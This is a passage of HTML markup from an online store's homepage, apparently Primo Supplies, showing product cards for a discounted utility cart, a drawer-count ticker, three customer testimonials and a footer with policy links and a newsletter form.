      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
